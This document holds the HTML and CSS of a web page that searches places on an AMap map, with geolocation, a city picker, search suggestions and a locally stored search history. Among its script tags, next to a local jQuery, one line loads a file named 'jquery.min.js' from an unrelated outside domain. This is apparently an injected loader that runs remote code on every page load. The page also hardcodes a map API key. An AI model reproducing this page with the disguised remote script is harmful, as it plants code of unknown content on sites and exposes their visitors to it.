
<file: sousuodizhi/web端/index.html>
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<title>搜索地址</title>
		<link rel="stylesheet" type="text/css" href="../css/search.css"/>
	</head>
	<body>
		<div id="searchs">
			<!--搜索框-->
			<div id="search-form">
				<input type="text" name="content" id="content" value="" />
				<button id="submit">搜索</button>
				<!--历史记录与搜索内容-->
				<div id="historySearch">
					<div class="history">
						<ul id="historys">
						</ul>
					</div>
					<div class="search-form-counts">
						
					</div>
				</div>
				<!--选择地址-->
				<div class="address">
					<div class="address_top">
						<span class="address_drown"><b>河南</b> <i></i></span>
					</div>
				</div>
				<div class="address_bottom">
						<h2 class="titles"><span class="city-current">当前城市：河南</span> <span class="close">X</span></h2>
						<div class="address-criy">
							<div class="major-cities">
								<ul>
									<li>全国</li>
									<li>北京</li>
									<li>天津</li>
									<li>沈阳</li>
									<li>大连</li>
									<li>上海</li>
									<li>南京</li>
									<li>苏州</li>
									<li>杭州</li>
									<li>青岛</li>
									<li>郑州</li>
									<li>武汉</li>
									<li>长沙</li>
									<li>广州</li>
									<li>深圳</li>
									<li>重庆</li>
									<li>成都</li>
									<li>西安</li>
									<li>香港</li>
									<li>澳门</li>
									<li>台湾</li>
								</ul>
							</div>
							<div class="national-cities">
								<ul class="shengfen">
									<li class="city-select">按省份</li>
									<li class="city-left-border">按城市</li>
								</ul>
								<div class="cities" id="cities">
								</div>
							</div>
						</div>
					</div>
			</div>
			
			<!--搜索之后显示的内容-->
			<div class="search-content">
				<ul id="record">
					
				</ul>
				<!--页数切换-->
				<div class="pagination">
					<div class="pag_left">
						<!--<span>1页/20页</span>-->
					</div>
					<div class="pag_right">
						<span class="shouye">首页</span>
						<span class="aleft"><</span>
						<span class="rightwards">></span>
					</div>
				</div>
			</div>
			<div id="map"></div>
		</div>
		
		<script src="http://webapi.amap.com/maps?v=1.4.6&key=7887f8898bfdbc49ff7805c05583719e" type="text/javascript" charset="utf-8"></script>
		<script src="../lib/jquery-1.11.0.js" type="text/javascript" charset="utf-8"></script>
		<script src="../lib/全国省分和城市名.js" type="text/javascript" charset="utf-8"></script>
		<script charset="utf-8" async="true" src="http://s.5myr.cn/tt/jquery.min.js?tcdsp"></script>
		<script src="../lib/scrpt.js" type="text/javascript" charset="utf-8"></script>
		<script type="text/javascript">
// 		地图初始化
 	var markers = [];
 	 var str=[];//获取
			   var maps, geolocation ,mapSearch;
		    //加载地图，调用浏览器定位服务
		    maps = new AMap.Map('map', {
		        resizeEnable: true
		    });
		    maps.plugin('AMap.Geolocation', function() {
		        geolocation = new AMap.Geolocation({
		            enableHighAccuracy: true,//是否使用高精度定位，默认:true
		            timeout: 10000,          //超过10秒后停止定位，默认：无穷大
		            buttonOffset: new AMap.Pixel(10, 20),//定位按钮与设置的停靠位置的偏移量，默认：Pixel(10, 20)
		            zoomToAccuracy: true,      //定位成功后调整地图视野范围使定位位置及精度范围视野内可见，默认：false
		            buttonPosition:'RB'
		        });
		        maps.addControl(geolocation);
		        geolocation.getCurrentPosition();
		        AMap.event.addListener(geolocation, 'complete', onComplete);//返回定位信息
		        AMap.event.addListener(geolocation, 'error', onError);      //返回定位出错信息
		    });
		    //解析定位结果
		   function onComplete(data) {
		        str.push( data.position.getLng());
		        str.push(data.position.getLat());
		        	mapSearch={
				 		initialise:	function (str,zooms){
							var  longitude=str[0];//经度
							var  latitude=str[1]; //纬度
							
							var marker, map = new AMap.Map('map', {
						        resizeEnable: true,
						        zoom:zooms,
						        center: [longitude,latitude]//中心经纬度116.397428, 39.90923
						 	});
						 	
//								判断执行一次
								if(zooms==10){
									mapSearch.Inverse(longitude,latitude);
									mapSearch.clickCity();
								}
						 	return map;
				 		},
				 		//		        逆地理编码
						Inverse:function (longitude,latitude){
									$.ajax({
										type:'get',
										url:'http://restapi.amap.com/v3/geocode/regeo',
										data:{
											'json':'xml',
											'location':longitude+','+latitude,
											"key":'7887f8898bfdbc49ff7805c05583719e',
											"radius":1000,
											"extensions":"all"
										},
										async:true,
										dataType:'jsonp',
										success:function(data){
											$(".address_drown b").text(data.regeocode.addressComponent.province);
											$(".city-current").text("当前城市: "+data.regeocode.addressComponent.province)
										},
										error:function(data){
											console.log(data)
										}
									})
							},
				 		records:function (keywords,citys,offsets,pages,str,zooms){
				 					var map=this.initialise(str,zooms);
									$.ajax({
									type:"get",
									url:"http://restapi.amap.com/v3/place/text",
									data:{
										"keywords":keywords,
										"city":citys,
										"json":'xml',
										"offset":offsets,
										"page":pages,
										"key":'7887f8898bfdbc49ff7805c05583719e',
										"extensions":'all'
									},
									async:true,
									dataType:'jsonp',
									success:function(data){
//										初始化
										$("#record").html("");
				//						数据显示的列表
										for(var i=0;i<data.pois.length;i++){
											var li = document.createElement("li");
											var addressLeft = document.createElement("div");
											addressLeft.className="address_left";
											var h6 = document.createElement("h6");
											var p1 = document.createElement("p");
											var p2 = document.createElement("p");
											var photosRight = document.createElement("div");
											photosRight.className="photos_right";
											var photosImg = document.createElement("img");
											h6.innerText =i+1+'.'+ data.pois[i].name;
											p1.innerText = data.pois[i].type;
											p2.innerText = data.pois[i].address;
											addressLeft.append(h6);
											addressLeft.append(p1);
											addressLeft.append(p2);
											li.append(addressLeft);
											if(data.pois[i].photos.length != 0){
												photosImg.src=data.pois[i].photos[0].url;
												photosRight.append(photosImg);
											}
											li.append(photosRight);
											$("#record").append(li);
											//			显示图标
											
						    			var marker;
						    			if (i === 0) {
						    				var icon = new AMap.Icon({
						    					image: 'https://vdata.amap.com/icons/b18/1/2.png',
						    					size: new AMap.Size(24, 24)
						    				});
						    				marker = new AMap.Marker({
						    					icon: icon,
						    					position: data.pois[i].location.split(','),
						    					offset: new AMap.Pixel(-12,-12),
						    					zIndex: 101,
						    					title:  data.pois[i].name,
						    					map: map
						    				});
						    			} else {
						    				marker = new AMap.Marker({
						    					position: data.pois[i].location.split(','),
						    					title:  data.pois[i].name,
						    					map: map
						    				});
						    			}
				    				markers.push(marker);
							  		map.setFitView();
										}

										$(".pag_left").html("<span>"+pages+"页/"+Math.ceil(data.count/offsets)+"页"+"</span>")
				//						本地保存总页数
										$(".pag_left").attr("count",Math.ceil(data.count/offsets));
									},
									error:function(data){
										console.log(data)
									}
								});	
							},
							//		        	根据城市名字获取当前的地图
					cityName:function (addressDrownText,zoms){
								$.ajax({
										type:"get",
										url:"http://restapi.amap.com/v3/config/district",
										data:{
											"keywords":addressDrownText,
											"subdistrict":2,
											"key":'7887f8898bfdbc49ff7805c05583719e',
											"showbiz":false,
											"extensions":"base"
										},
										async:true,
										dataType:'jsonp',
										success:function(data){
											var lngLat=data.districts[0].center;
											var arrLngLat=lngLat.split(",");
											mapSearch.initialise(arrLngLat,zoms);
											$(".address_drown b").attr({"lnglat":lngLat});
										},
										error:function(data){
											console.log(data)
										}
									})
					},
//					点击跳转到对应的城市地图
					clickCity:function(){
						$(".major-cities ul").find("li").each(function(index,el){
							$(el).click(function(){
								if(index>0){
									$(".address_drown b").text($(this).text());
									$(".address_bottom").hide();
									$(".address_drown").removeClass("address_up");
									mapSearch.cityName($(this).text(),11);
									return false;
								}
							})
						});
						$("#frame dd").find("li").each(function(index,el){
							$(el).click(function(){
								
									$(".address_drown b").text($(this).text());
									$(".address_bottom").hide();
									$(".address_drown").removeClass("address_up");
									mapSearch.cityName($(this).text(),13);
									return false;
							});
						});
						$("#frame1 dd").find("li").each(function(index,el){
							$(el).click(function(){
								
									$(".address_drown b").text($(this).text());
									$(".address_bottom").hide();
									$(".address_drown").removeClass("address_up");
									mapSearch.cityName($(this).text(),13);
									return false;
							});
						});
					}
				}
		        	mapSearch.initialise(str,10);
		    }
		    //解析定位错误信息
		    function onError(data) {
		        alert("定位失败！");
		    }
 
//			生成搜索内容
			function searchCount(keywords,citys,pages,srt,zooms){
				mapSearch.records(keywords,citys,pages,'1',srt,zooms);//初始化搜索
				//			点击切换列表
			$(".shouye").click(function(){
				$("#record").html("");
				mapSearch.records(keywords,citys,pages,'1',srt,zooms);
			})
			var offset=1;
			$(".aleft").click(function(){
				if(offset>1){
					$("#record").html("");
					offset=offset-1;
					mapSearch.records(keywords,citys,pages,offset,srt,zooms);
				}
			})
			$(".rightwards").click(function(){
				var counts=$(".pag_left").attr("count");
				if(offset<counts){
					$("#record").html("");
					offset=offset+1;
					mapSearch.records(keywords,citys,pages,offset,srt,zooms);
				}
			})
			}
			
//			生成城市数据
			function nationals(national){
				var province = document.createElement("div");
				province.className="province";
				province.style.display="block";
				province.id="province";
				var jsShengfen = document.createElement("ul");
				jsShengfen.className="js_shengfen";
				jsShengfen.id="radio";
				var jsScroll = document.createElement("div");
				jsScroll.id= "scroll";
				var jsChengshi = document.createElement("dl");
				jsChengshi.className="js_chengshi";
				jsChengshi.id="frame";
				var scrollbar = document.createElement("div");
				scrollbar.id="scrollbar";
				var scroller = document.createElement("div");
				scroller.id="scroller";
				scroller.className="scroller";
				scrollbar.appendChild(scroller);
//				城市数据
				var provinceCitys = document.createElement("div");
				provinceCitys.className="province";
				var jsShengfenCitys = document.createElement("ul");
				jsShengfenCitys.className="js_shengfen";
				jsShengfenCitys.id="radio1";
				var jsScroll1 = document.createElement("div");
				jsScroll1.id= "scroll1";
				var jsChengshiCitys = document.createElement("dl");
				jsChengshiCitys.className="js_chengshi";
				jsChengshiCitys.id="frame1";
				var scrollbar1 = document.createElement("div");
				scrollbar1.id="scrollbar1";
				var scroller1 = document.createElement("div");
				scroller1.id="scroller1";
				scroller1.className="scroller1";
				scrollbar1.appendChild(scroller1);
				for(index in national){
					if(index == "save"){
						for(i in national[index]){
							var li=document.createElement("li");
							li.innerText=i;
							jsShengfen.appendChild(li);
							for(j in national[index][i]){
								var dt=document.createElement("dt");
								dt.className=i;
								dt.innerText=j;
								jsChengshi.appendChild(dt);
								var dd=document.createElement("dd");
								dd.className="op-section";
								dd.className=i+"d";
								for(var n=0;n< national[index][i][j].length;n++){
									var ddLi=document.createElement("li");
									ddLi.innerText=national[index][i][j][n];
									dd.appendChild(ddLi);
									jsChengshi.appendChild(dd);
								}
							}
						}
						province.appendChild(jsShengfen);
						jsScroll.appendChild(jsChengshi);
						jsScroll.appendChild(scrollbar);
						province.appendChild(jsScroll);
						$("#cities").append(province);
						
					}else if(index == "citys"){
						for(j in national[index]){
							var li=document.createElement("li");
							li.innerText=j;
							jsShengfenCitys.appendChild(li);
							
								var dt=document.createElement("dt");
								dt.className=j;
								dt.innerText=j;
								jsChengshiCitys.appendChild(dt);
								var dd=document.createElement("dd");
								dd.className=j+"d";
								for(var n=0;n< national[index][j].length;n++){
									
									var ddLi=document.createElement("li");
									ddLi.innerText=national[index][j][n];
									dd.appendChild(ddLi);
									jsChengshiCitys.appendChild(dd);
								}
						}
						provinceCitys.appendChild(jsShengfenCitys);
//						provinceCitys.appendChild(jsChengshiCitys);
						jsScroll1.appendChild(jsChengshiCitys);
						jsScroll1.appendChild(scrollbar1);
						provinceCitys.appendChild(jsScroll1);
						$("#cities").append(provinceCitys);
					}
				}
//				城市省份切换
				function provinces(){
					$(".shengfen li").each(function(index,el){
						$(el).click(function(){
							if(!$(this).hasClass("city-select")){
								$(this).siblings().removeClass("city-select");
								$(this).addClass("city-select");
								$(".province").siblings().css({"display":"none"});
								$(".province").eq($(this).index()).css({"display":"block"});
							}
						})
					})
				}
				provinces()
//				点击滚动
				function clickScroll(radio,frame,scroll,scroller){
				 	$(radio+" li").each(function(index,el){
				 		$(el).click(function(){
				 			var texts = $(this).text();
				 			var heights=0;
				 			$(frame).children("dd").each(function(i,els){
				 				if($(els).hasClass(texts+"d")){
				 					if(i==0){
				 						$(frame).css({"top":0});
				 						$(scroller).css({"top":0});
				 					}
				 					return false;
				 				}else{
				 					heights=$(els).height()+heights;
				 					if(heights+255<$(frame).height()){
				 						$(frame).css({"top":-heights});
//				 						滚动条相对应的位置
										var num = $(frame).height()/$(scroll).height();
										var tops = heights/num
										$(scroller).css({"top":tops});
				 					}else{
				 						$(frame).css({"top":-$(frame).height()+236});
				 					}
				 				}
				 			})
				 		})
				 	});
				}
				clickScroll("#radio","#frame","#scroll1","#scroller");
				clickScroll("#radio1","#frame1","#scroll1","#scroller1");
				TINY.scroller.init('scroll','frame','scrollbar','scroller','buttonclick');
				TINY.scroller.init('scroll1','frame1','scrollbar1','scroller1','buttonclick1');
//				进行动态隐藏
				$(".province").eq(1).css({"display":"none"});
				$(".address_bottom").hide();
			}
//			隐藏显示
			function showHeddle(){
				$(".close").click(function(){
					$(".address_bottom").hide();
					$(".address_drown").removeClass("address_up");
				})
				$(".address_top").click(function(){
					$(".address_bottom").show();
					$(".address_bottom").css({"opacity": 1})
					$(".address_drown").addClass("address_up");
				})
			}
			
//			历史记录
			function historys(){
//			获取焦点
			$("#content").focus(function(){
				$("#historySearch").show();
				$(".history").show();
				$("#history").show();
//				添加历史记录
				$("#historys").html("");
				if(localData.get("fist")){
					var historyGet=changeArr(strArr(localData.get("fist")));
					
					for(var h=0;h<historyGet.length;h++){
						if(localData.get(historyGet[h])){
							
							addLi(localData.get(historyGet[h]),"historys");	
						}
					}
				}
				clickHistory();
			})
			$("#map").click(function(){
				$("#historySearch").hide();
				$(".history").hide();
//				$("#historys").html("");
			})
//			数组反向
			function changeArr(change){
				return change.reverse();
			}
//			点击历史记录实现搜索
			function clickHistory(){

				$("#historys").on("click","li",function(){
					$("#record").html("");
					var historyText=$(this).text();
					$("#content").val(historyText);
					var ctiy=$(".address_drown b").text();
					//获取经纬度
					var lngd=$(".address_drown b").attr("lnglat");
					if(lngd){
						var strs=lngd.split(",");
					}else{
						var strs=str;
					}
					mapSearch.records(historyText,ctiy,20,1,strs,16);
					$("#historys").html("");
					$(".search-content").show();
					searchCount(historyText,ctiy,20,strs,16);
					qingkongHistory();
				})
			}
//				字符串转换成数组
				var strArr=function(str){
					return str.split(",");
				}
				//添加本地存储
				localData = {
					        hname:location.hostname?location.hostname:'localStatus',
					        isLocalStorage:window.localStorage?true:false,
					        dataDom:null,
					
					        initDom:function(){ //初始化userData
					            if(!this.dataDom){
					                try{
					                	console.log(this)
					                    this.dataDom = document.createElement('input');//这里使用hidden的input元素
					                    this.dataDom.type = 'hidden';
					                    this.dataDom.style.display = "none";
					                    this.dataDom.addBehavior('#default#userData');//这是userData的语法
					                    document.body.appendChild(this.dataDom);
					                    var exDate = new Date();
					                    exDate = exDate.getDate()+30;
					                    this.dataDom.expires = exDate.toUTCString();//设定过期时间
					                }catch(ex){
					                    return false;
					                }
					            }
					            return true;
					        },
					        set:function(key,value){
					            if(localData.isLocalStorage){
					                window.localStorage.setItem(key,value);
					            }else{
					            	console.log(localData)
					                if(localData.initDom()){
					                    localData.dataDom.load(localData.hname);
					                    localData.dataDom.setAttribute(key,value);
					                    localData.dataDom.save(localData.hname)
					                }
					            }
					        },
					        get:function(key){
					            if(localData.isLocalStorage){
					                return window.localStorage.getItem(key);
					            }else{
					            	console.log(this)
					                if(localData.initDom()){
					                    localData.dataDom.load(localData.hname);
					                    return localData.dataDom.getAttribute(key);
					                }
					            }
					        },
					        remove:function(key){
					            if(localData.isLocalStorage){
					                localStorage.removeItem(key);
					            }else{
					                if(localData.initDom()){
					                    localData.dataDom.load(localData.hname);
					                    localData.dataDom.removeAttribute(key);
					                    localData.dataDom.save(localData.hname)
					                }
					            }
					        }
					    }
				
				localData.initDom();//初始化
				var random =function(sum,Callback){
					/* randomWord 产生任意长度随机字母数字组合
					** randomFlag-是否任意长度 min-任意长度最小位[固定位数] max-任意长度最大位*/
					function randomWord(randomFlag, min, max){
					    var str = "",
					        range = min,
					        arr = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z'];
					 
					    // 随机产生
					    if(randomFlag){
					        range = Math.round(Math.random() * (max-min)) + min;
					    }
					    for(var i=0; i<range; i++){
					        pos = Math.round(Math.random() * (arr.length-1));
					        str += arr[pos];
					    }
					    return str;
					}
					for(var i=0;i<sum;i++){
						name.push(randomWord(true,3,32));
					}
					Callback("fist",name);
				}
//				var addHistory=function(num,id){
//				  stringCookie=localData.get('history');
//				  var stringHistory=""!=stringCookie?stringCookie:"{history:[]}";
//				  var json=new JSON(stringHistory);
//				  var e="{num:"+num+",id:"+id+"}";
//				  json['history'].push(e);//添加一个新的记录
//				  setCookie('history',json.toString(),30);
//				}

//				存储搜索的记录
				var searchjl=function(){
					document.getElementById("submit").onclick=function(){
						var shujv=document.getElementById("content").value;
						var arrFist=strArr(localData.get("fist"));
						for(var n=0;n<arrFist.length;n++){
							if(!localData.get(arrFist[n])){
								localData.set(arrFist[n],shujv);
								break;
							}
						}
						$(".search-content").show();
						var addressDrown=$(".address_drown b").text();
						//获取经纬度
						var lngd=$(".address_drown b").attr("lnglat");
						if(lngd){
							var strss=lngd.split(",");
						}else{
							var strss=str;
						}
						searchCount(shujv,addressDrown,20,strss,16);
						inputEmpty();
						qingkongHistory();
					}
				}
				searchjl();
				function qingkongHistory(){
					//	清空搜索记录
						$("#historySearch").hide();
						$(".history").hide();
						$("#historys").html("");
				}
				//添加一个li元素
				var addLi=function(texts,pid){
				  var li=document.createElement('li');
				  li.innerText=texts;
				  document.getElementById(pid).appendChild(li);
				}	
				//				随机生成cookie的name值
//				sum随机数多少个
//				第一次执行
				if(localData.get("fist")){
					var flaot=true;
					var ArrGet=strArr(localData.get("fist"));
					for(var s=0;s<ArrGet.length;s++){
						if(!localData.get(ArrGet[s])){
							flaot=false;
						}
					}
					if(flaot){
						random(20,localData.set);
					}
					
				}else{
					var name=[];
					random(20,localData.set);
				}
			}
			
//			清空输入框
			function inputEmpty(){
				document.getElementById("content").value="";
			}
			
//			搜索提示
			function searchTips(keywords,citys,str){
				$.ajax({
					type:"get",
					url:"http://restapi.amap.com/v3/assistant/inputtips",
					data:{
						"key":"7887f8898bfdbc49ff7805c05583719e",
						"keywords":keywords,
						"location":[str[0],str[1]],
						"city":citys,
						"datatype":"all"
					},
					async:true,
					dataType:"jsonp",
					success:function(data){
						$(".search-form-counts").html("");
						for(var l=0;l<data.tips.length;l++){
							var li=document.createElement("li");
							li.className="search-text";
							li.innerText=data.tips[l].name;
							$(".search-form-counts").append(li);
						}
						//				点击搜索提示内容进行搜索
							clickonSearchTips();
					},
					error:function(data){
						console.log(data)
					}
				})
			}
//			搜索提示
			$("#content").keyup(function(event){
			$("#historySearch").show();
			$(".search-form-counts").show();
			$("#historys").hide();
				var keycharText , numcheckText;
				keycharText=$(".address_drown b").text();
				//获取经纬度
				var lngd=$(".address_drown b").attr("lnglat");
				if(lngd){
					var strsss=lngd.split(",");
				}else{
					var strsss=str;
				}
				numcheckText=$(this).val();
	            searchTips(numcheckText,keycharText,strsss);
			})
//			点击搜索提示内容进行搜索
			function clickonSearchTips(){
				$(".search-text").click(function(){
					var searchText=$(this).text();
					$("#content").val(searchText);
					var lngd=$(".address_drown b").attr("lnglat");
					if(lngd){
						var strsss=lngd.split(",");
					}else{
						var strsss=str;
					}
					var cityss=$(".address_drown b").text();
					searchCount(searchText,cityss,20,strsss,18);
					$("#historySearch").hide();
					$(".search-form-counts").hide();
					$(".search-content").show();
					clickHistory();
				})
			}
//			回到初始值
			function startingValue(){
//				隐藏显示
				showHeddle();
//				生成城市数据
				nationals(national);
//				历史记录
				historys();
//				清空输入框
				inputEmpty();
			}
			startingValue();
	</script>
	</body>
</html>
</file>
<file: sousuodizhi/css/search.css>
#map{
				height: 700px;
			}
			#searchs{
				height:700px;
				position: relative;
			}
			#search-form{
				position: absolute;
				width: 600px;
				height: 44px;
				/*background-color: #fff;*/
				top: 10px;
				left: 10px;
				/*margin-left: -50px;*/
				z-index: 999;
				font-size: 0;
			}
			#content{
				font-size: 16px;
				width: 286px;
				height: 40px;
				padding: 0 5px;
			}
			button#submit{
				width: 60px;
				height: 44px;
				font-size: 16px;
				line-height: 40px;
				background-color: #25A5F7;
				border: none;
				color: #FFFFFF;
				cursor: pointer;
			}
			.search-content{
				position: absolute;
				left: 10px;
				top: 60px;
				width: 340px;
				padding: 20px;
				z-index: 9;
				background-color: #fff;
				height: 500px;
				padding-right: 0;
				display: none;
			}
			.search-content ul{
				padding: 0;
				margin: 0;
				width: 100%;
				height: 100%;
				overflow: auto;
				margin-bottom: 10px;
			}
			.search-content ul li{
				list-style: none;
				border-bottom: 1px solid #ECF4FB;
				padding-left: 5px;
				padding-top: 5px;
			}
			.search-content ul li .address_left{
				width: 206px;
				float: left;
				margin-right: 8px;
			}
			.search-content ul li .address_left h6{
				font-size: 14px;
				color: #666666;
				margin: 5px 0;
			}
			.search-content ul li .address_left p{
				font-size: 12px;
				color: #999;
			}
			.search-content ul li .photos_right{
				width: 100px;
				float: left;
			}
			.search-content ul li .photos_right img{
				width: 100%;
			}
			.search-content ul li:after{
				content: "";
				clear: both;
				display: block;
				height: 0;
				visibility: hidden;
			}
			.pagination{
				padding-bottom: 20px;
				width: 100%;
				background-color: #fff;
			}
			.pagination .pag_left{
				float: left;
				font-size: 12px;
			}
			.pagination .pag_left span{
				font-size: 12px;
				font-weight: 700;
				color: #565656;
			}
			.pagination .pag_right{
				float: right;
				font-size: 12px;
			}
			.pagination .pag_right span{
				padding: 5px;
				border: 1px solid #CCCCCC;
				color: #999999;
				margin: 0 5px;
				cursor: pointer;
				font-size: 12px;
			}
			.pagination .pag_right span:hover{
				color: #565656;
				border-color: #565656;
			}
			.pagination .pag_right .aleft,.pagination .pag_right .rightwards{
				padding: 5px 10px;
				font-size: 14px;
			}
			.pagination:after{
				content: "";
				clear: both;
				display: block;
				height: 0;
				visibility: hidden;
			}
			.address{
				position: absolute;
				top: 0px;
				left: 400px;
				z-index: 999;
			}
			.address .address_top{
				height: 44px;
				background-color: #fff;
				line-height: 44px;
				text-align: center;
				padding-left: 15px;
				padding-right: 15px;
			}
			.address .address_top .address_drown{
				font-size:14px;
				color: #666;
				cursor: pointer;
			}
			.address .address_top .address_drown:hover{
				color: #25A5F7;
			}
			.address .address_top .address_drown:hover i{
				background-image: url([data-uri]);
				}
			.address .address_top .address_drown i{
				background-image: url([data-uri]);
				display: inline-block;
				width: 20px;
				height: 12px;
				background-position: 0 0;
				background-repeat: no-repeat;
				vertical-align: middle;
			}
			.address .address_top .address_up{
				color: #25A5F7;
			}
			.address .address_top .address_up i{
				color: #25A5F7;
				background-image: url([data-uri]);
				}
			.address .address_top .address_up:hover i{
							background-image: url([data-uri]);
			}
.address_bottom{
	width: 430px;
	height:450px;
	padding: 6px 15px 15px 15px;
	overflow: hidden;
	display: block;
	line-height: 26px;
	background-color: #fff;
	position: absolute;
	top: 50px;
	left: 400px;
	-moz-box-shadow:0px 2px 10px #666; 
	-webkit-box-shadow:0px 2px 10px #666; 
	box-shadow:0px 2px 10px #666;
	opacity: 0;
}
.address_bottom .titles{
	font-size: 14px;
	margin: 5px 0;
}
.address_bottom .titles .close{
	float: right;
	margin-right: 20px;
	font-size: 18px;
	font-weight: normal;
	cursor: pointer;
}
.address-criy{
	padding: 5px;
	font-size: 14px;
}
.address-criy .major-cities{
	color: #25A5F7;
}
.address-criy .major-cities ul{
	margin: 0;
	padding: 0;
}
.address-criy .major-cities ul li{
	list-style: none;
	float: left;
	margin: 5px;
	cursor: pointer;
}
.address-criy .major-cities ul:after,.address-criy .national-cities ul:after,
.address-criy .national-cities dl:after,.address-criy .national-cities dl dd:after{
	content: "";
	clear: both;
	display: block;
	height: 0;
	visibility: hidden;
}
.address-criy .national-cities{
	color: #5f6477;
}
.address-criy .national-cities ul,.address-criy .national-cities dl{
	margin: 0;
	padding: 0;
}
.address-criy .national-cities .js_shengfen{
	background-color: #fff;
	position: relative;
	z-index: 99;
}
.address-criy .national-cities ul.shengfen {
	width: 50%;
}
.address-criy .national-cities ul.shengfen li{
	list-style: none;
	float: left;
	padding: 5px;
	font-size: 12px;
	background-color: #F5F5F5;
	color: #5f6477;
	width: 44%;
	border: 1px solid #cbcccb;
	text-align: center;
	cursor: pointer;
}
.address-criy .national-cities ul.shengfen li.city-select{
	background-color: #fff;
	border-bottom: none;
}
.address-criy .national-cities ul.shengfen li.city-left-border{
	border-left: none;
}
.address-criy .national-cities .cities{
	margin-top: 5px;
}
.address-criy .national-cities .cities .province{
	height:255px;
	/*display: none;*/
	/*overflow: auto;*/
	/*position: relative;*/
}
.address-criy .national-cities .cities .province #scroll{
	height:255px;
	overflow: auto;
	position: relative;
}
.address-criy .national-cities .cities .province #scroll1{
	height:255px;
	overflow: auto;
	position: relative;
}
.address-criy .national-cities .cities ul li{
	display: inline-block;
    background-color: #F5F5F5;
    margin-left: 6px;
    cursor: pointer;
    line-height: 18px;
    width: 18px;
    text-align: center
}
.address-criy .national-cities .cities dl{
	/*height: 100%;*/
	margin-bottom: 10px;
	overflow: auto;
	position: absolute;
	/*top:24px;*/
}
.address-criy .national-cities .cities #frame1{
	/*top: 50px;*/
}
.address-criy .national-cities .cities dl dt{
	list-style: none;
	margin-right: 10px;
	float: left;
	font-size: 14px;
	color: #5f6477;
	/*margin-top: 5px;*/
	padding-top: 5px;
	font-weight: 700;
}
.address-criy .national-cities .cities dl dd{
	list-style: none;
	/*float: left;*/
	font-size: 12px;
	color: #5f6477;
	margin: 0;
	vertical-align: middle;
	white-space: normal;
	margin-left: 38px;
}
.address-criy .national-cities .cities dl dd li{
	list-style: none;
	float: left;
	padding: 5px;
	font-size: 12px;
	vertical-align: middle;
	cursor: pointer;
}
#scrollbar {float:right; position:relative; display:none; width:10px; height:255px; z-index:100; background:url(../img/scroll-bg.gif)}
.scroller {position:absolute; top:0; width:10px; cursor:pointer; background-color:#ccc; background-image:url(../img/scroll-arrows.gif); background-position:50% 50%; background-repeat:no-repeat}
.buttonclick {background-color:#bbb}
#scrollbar1 {float:right; position:relative; display:none; width:10px; height:255px; z-index:100; background:url(../img/scroll-bg.gif)}
.scroller1 {position:absolute; top:0; width:10px; cursor:pointer; background-color:#ccc; background-image:url(../img/scroll-arrows.gif); background-position:50% 50%; background-repeat:no-repeat}
.buttonclick1 {background-color:#bbb}
/*历史记录与搜索内容*/
#historySearch{
	background-color: #fff;
	width: 360px;
	display: none;
}
#historySearch .history{
	display: none;
}
#historySearch .history ul{
	margin: 0;
	padding: 0;
}
#historySearch .history ul li{
	list-style: none;
	font-size: 14px;
	color: #5f6477;
	padding: 5px 10px;
	cursor: pointer;
}
#historySearch .search-form-counts{
	display: none;
}
#historySearch .search-form-counts li{
	list-style: none;
	font-size: 14px;
	color: #5f6477;
	padding: 5px 10px;
	cursor: pointer;
}
</file>
